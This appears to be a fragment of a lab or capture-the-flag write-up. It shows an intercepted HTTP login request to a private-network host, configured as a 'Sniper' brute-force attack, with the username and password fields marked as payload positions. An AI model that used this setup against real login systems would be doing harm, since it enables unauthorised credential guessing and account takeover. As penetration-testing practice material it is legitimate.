 Attack type: Sniper
POST /login.php HTTP/1.1
Host: 192.168.1.109
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.109/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Connection: close
Cookie: PHPSESSID=cac2da0892114j2psgfnisdin1
Upgrade-Insecure-Requests: 1
username=§admin§&password=§admin§